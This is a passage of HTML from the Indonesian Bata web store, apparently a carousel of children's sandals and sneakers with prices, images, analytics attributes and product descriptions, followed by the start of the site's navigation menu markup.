https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
